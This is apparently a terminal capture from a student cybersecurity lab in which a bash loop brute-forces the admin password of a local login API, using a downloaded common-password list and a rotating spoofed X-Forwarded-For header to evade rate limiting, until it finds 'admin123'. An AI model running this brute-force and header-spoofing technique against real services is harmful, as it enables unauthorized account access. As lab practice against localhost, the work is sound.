 lab6_2026-11-16 : bash — Konsole
File Edit View Bookmarks Plugins Settings Help
lab5_2026-11-09 : bash
lab6_2026-11-16 : bash
done
proba 1 -> 200
proba 2 -> 200
proba 3 -> 200
^C
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$ for u in admin default; do
  echo "=== username=$u ==="
  curl -s -w "\n[HTTP %{http_code}]\n" -X POST http://127.0.0.1:5004/api/v1/login \
    -H "Content-Type: application/x-www-form-urlencoded" \
    -d "username=$u&password=test123"
done
=== username=admin ===
{"detail":["CredentialsNotValid","Authentication error: invalid username or password"]}
[HTTP 401]
=== username=default ===
{"detail":["CredentialsNotValid","Authentication error: invalid username or password"]}
[HTTP 401]
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab5_2026-11-09$ cd ~/Desktop/cyberbezpieczenstwo/lab6_2026-11-16
wget -O pass2025.txt https://raw.githubusercontent.com/danielmiessler/SecLists/refs/heads/master/Passwords/Common-Credentials/2025-199_most_used_passwords.txt
wc -l pass2025.txt
--2026-11-16 12:57:05--  https://raw.githubusercontent.com/danielmiessler/SecLists/refs/heads/master/Passwords/Common-Credentials/2025-199_most_used_passwords.txt
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.111.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1838 (1,8K) [text/plain]
Saving to: ‘pass2025.txt’
pass2025.txt 100%[========================================================================================================================================>] 1,79K --.-KB/s in 0s
2026-11-16 12:57:06 (13,8 MB/s) - ‘pass2025.txt’ saved [1838/1838]
199 pass2025.txt
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab6_2026-11-16$ n=0
while read -r pw; do
  n=$((n+1))
  code=$(curl -s -o /dev/null -w "%{http_code}" -X POST http://127.0.0.1:5004/api/v1/login \
    -H "Content-Type: application/x-www-form-urlencoded" \
    -H "X-Forwarded-For: 10.20.$((n/256)).$((n%256))" \
    -d "username=admin&password=$pw")
  echo "$code  $pw"
  [ "$code" = "200" ] && { echo ">>> ZNALEZIONO HASLO: $pw"; break; }
done < pass2025.txt
401  123456
401  admin
401  12345678
401  123456789
401  12345
401  password
401  Aa123456
401  1234567890
401  Pass@123
200  admin123
>>> ZNALEZIONO HASLO: admin123
deka@SKH-KUBUNTU:~/Desktop/cyberbezpieczenstwo/lab6_2026-11-16$
12:57
16.11.2026